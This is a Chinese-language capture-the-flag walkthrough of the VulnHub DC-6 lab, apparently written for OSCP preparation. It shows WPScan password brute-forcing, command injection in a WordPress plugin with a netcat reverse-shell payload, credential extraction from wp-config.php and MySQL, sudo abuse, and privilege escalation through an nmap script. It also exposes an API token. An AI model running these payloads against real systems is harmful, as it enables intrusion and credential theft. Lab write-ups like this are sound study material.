公众号:泷羽Sec-尘宇安全
前言
oscp备考,oscp系列——DC-6:wpscan使用密码爆破,wordpress后台管道符拼接命令执行,信息收集+nmap提权
难度简单偏上
- 对于低权限shell获取涉及:wpscan使用密码爆破,wordpress后台管道符拼接命令执行
- 对于提权:信息收集+nmap提权
下载地址:
https://www.vulnhub.com/entry/dc-6,315/
有一个注意事项
需要我们将靶机ip绑定到wordy域名上面
有一个提示
可以帮助我们节约时间,应该需要爆破密码

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
nmap
主机发现
发现靶机IP10.10.10.145
└─# nmap -sn 10.10.10.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-13 23:01 CST
Nmap scan report for 10.10.10.1
Host is up (0.0017s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.00019s latency).
MAC Address: 00:50:56:F2:C6:98 (VMware)
Nmap scan report for 10.10.10.145
Host is up (0.00040s latency).
MAC Address: 00:0C:29:39:FC:04 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.00013s latency).
MAC Address: 00:50:56:EC:1C:32 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.02 seconds

将C:\Windows\System32\drivers\etc\hosts进行修改,添加
10.10.10.145 wordy
对于kali,也是直接添加到末尾即可
vim /etc/hosts
端口扫描
└─# nmap --min-rate 10000 -p- 10.10.10.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-13 23:02 CST
Nmap scan report for 10.10.10.145
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:39:FC:04 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 16.67 seconds
信息收集

web,80
发现是wordpress,加上之前的提示,直接尝试爆破
漏洞利用

wpscan,用户名枚举+密码爆破
wpscan --url http://wordy/ -e u
得到几个用户名
admin
sarah
graham
mark
jens

wpscan --url http://wordy/ -U user -P passwords.txt -t 30 --api-token jVg0FHFXO21oRJ3Tv9sxqYepnXAeql6qooSQfObKysQ
得到一个账号密码

mark/helpdesk01
命令执行,管道符拼接绕过
这个是wordpress默认的登录地址
http://wordy/wp-login.php


没有上传点,只能看一下功能点了,发现有一处可以进行ip域名解析,使用管道符绕过试试
成功绕过,可以命令执行
不过输入框限制了只能15个字符,右击选择检测,更改一下,或者使用bp抓包

127.0.0.1;nc -e /bin/bash 10.10.10.128 6666
成功反弹shell
提权

靶机没有python环境,不过有socat,先创建交互式终端
#kali执行
socat file:`tty`,raw,echo=0 tcp-listen:4444
#靶机执行
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.128:4444
先在配置文件/var/www/html/wp-config.php获取mysql账号密码
/** MySQL database username */
define( 'DB_USER', 'wpdbuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'meErKatZ' );

不过切换用户失败,显示没有这个用户
mysql登录一下,获取用户信息
www-data@dc-6:/var/www/html$ mysql -uwpdbuser -pmeErKatZ
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 23941
Server version: 10.1.37-MariaDB-0+deb9u1 Debian 9.6
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wordpressdb |
+--------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> use wordpressdb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [wordpressdb]> show tables;
+-----------------------+
| Tables_in_wordpressdb |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_pv_am_activities |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
13 rows in set (0.00 sec)
MariaDB [wordpressdb]> desc wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
MariaDB [wordpressdb]> select user_login,user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$BDhiv9Y.kOYzAN8XmDbzG00hpbb2LA1 |
| graham | $P$B/mSJ8xC4iPJAbCzbRXKilHMbSoFE41 |
| mark | $P$BdDI8ehZKO5B/cJS8H0j1hU1J9t810/ |
| sarah | $P$BEDLXtO6PUnSiB6lVaYkqUIMO/qx.3/ |
| jens | $P$B//75HFVPBwqsUTvkBcHA8i4DUJ7Ru0 |
+------------+------------------------------------+
5 rows in set (0.00 sec)
MariaDB [wordpressdb]>
得到
admin:$P$BDhiv9Y.kOYzAN8XmDbzG00hpbb2LA1
graham:$P$B/mSJ8xC4iPJAbCzbRXKilHMbSoFE41
mark:$P$BdDI8ehZKO5B/cJS8H0j1hU1J9t810/
sarah:$P$BEDLXtO6PUnSiB6lVaYkqUIMO/qx.3/
jens:$P$B//75HFVPBwqsUTvkBcHA8i4DUJ7Ru0
用了提示给的小字典,还是只得到一个mark,失败
来到用户目录,得到一个提示文件
www-data@dc-6:/home/mark$ cd stuff/
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$
中文翻译一下
提示一个用户和密码:graham/GSo7isUM1D4
提示用户`jens`

切换一下graham用户,sudo -l发现跟jens用户相关
查看一下
我们可以添加一行,直接获取jens的shell,不行的记得指定用户


echo "/bin/bash" >>backups.sh
sudo -u jens ./backups.sh
nmap提权

sudo -l查看一下,发现nmap,直接nmap提权
echo 'os.execute("/bin/sh")' >shell.sh
sudo nmap --script=shell.sh
成功获取root权限

cd /root
cat theflag.txt
获取flag